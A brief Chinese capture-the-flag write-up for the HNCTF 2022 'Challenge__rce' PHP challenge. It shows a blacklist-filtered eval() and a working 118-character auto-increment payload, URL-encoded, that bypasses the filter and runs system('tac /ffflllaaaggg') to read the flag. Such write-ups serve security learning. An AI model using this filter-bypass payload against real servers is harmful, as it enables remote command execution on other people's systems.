NSS [HNCTF 2022 Week1]Challenge__rce
hint:灵感来源于ctfshow吃瓜杯Y4大佬的题
开题,界面没东西,源码里面有注释,GET传参?hint

传参后返回了源码
<?php
error_reporting(0);
if (isset($_GET['hint'])) {
highlight_file(__FILE__);
}
if (isset($_POST['rce'])) {
$rce = $_POST['rce'];
if (strlen($rce) <= 120) {
if (is_string($rce)) {
if (!preg_match("/[!@#%^&*:'\-<?>\"\/|`a-zA-Z~\\\\]/", $rce)) {
eval($rce);
} else {
echo("Are you hack me?");
}
} else {
echo "I want string!";
}
} else {
echo "too long!";
}
}
可以用的是$()+,.0123456789;=[]_{},一眼自增RCE,要求长度小于等于120。这里难办的是过滤了/,之前遇到的payload,但凡短一点的都有斜杠。不过没关系,还是在武器库里面找到了合适的。
$_=[]._;$__=$_[1];$_=$_[0];$_++;$_1=++$_;$_++;$_++;$_++;$_++;$_=$_1.++$_.$__;$_=_.$_(71).$_(69).$_(84);$$_[1]($$_[2]);
//长度118 $_GET[1]($_GET[2])
payload:(一定要URL编码)

GET:/?hint=1&1=system&2=tac /ffflllaaaggg
POST:rce=%24_%3D%5B%5D._%3B%24__%3D%24_%5B1%5D%3B%24_%3D%24_%5B0%5D%3B%24_%2B%2B%3B%24_1%3D%2B%2B%24_%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%3D%24_1.%2B%2B%24_.%24__%3B%24_%3D_.%24_(71).%24_(69).%24_(84)%3B%24%24_%5B1%5D(%24%24_%5B2%5D)%3B